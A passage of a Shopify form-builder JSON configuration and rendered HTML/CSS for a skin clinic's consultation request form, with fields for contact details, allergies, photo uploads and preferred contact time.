treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":false},{"id":"file2-3","type":"file2","label":{"en":""},"button-text":{"en":"UPLOAD HERE"},"placeholder":{"en":""},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105321 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105321\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105321 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105321 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105321 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105321 .globo-form-app .globo-description,\n.globo-form-id-105321 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105321 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105321 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105321 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105321 .globo-form-app .footer,\n.globo-form-id-105321 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105321 .globo-form-app .footer button,\n.globo-form-id-105321 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105321 .globo-form-app .footer button.submit,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105321 .globo-form-app .footer button.checkout,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105321 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105321 .globo-form-app .line.-progress,\n.globo-form-id-105321 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .checkmark__check,\n.globo-form-id-105321 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105321 .flatpickr-day.selected, \n.globo-form-id-105321 .flatpickr-day.startRange, \n.globo-form-id-105321 .flatpickr-day.endRange, \n.globo-form-id-105321 .flatpickr-day.selected.inRange, \n.globo-form-id-105321 .flatpickr-day.startRange.inRange, \n.globo-form-id-105321 .flatpickr-day.endRange.inRange, \n.globo-form-id-105321 .flatpickr-day.selected:focus, \n.globo-form-id-105321 .flatpickr-day.startRange:focus, \n.globo-form-id-105321 .flatpickr-day.endRange:focus, \n.globo-form-id-105321 .flatpickr-day.selected:hover, \n.globo-form-id-105321 .flatpickr-day.startRange:hover, \n.globo-form-id-105321 .flatpickr-day.endRange:hover, \n.globo-form-id-105321 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105321\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105321\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105321\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105321\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105321  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105321-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105321-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"UPLOAD HERE\" for=\"temp-for-105321-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"\"\u003e\u003cspan class=\"label-content\" data-label=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"105321-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eUPLOAD HERE\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-105321-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-105321-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"105321-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105321-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" 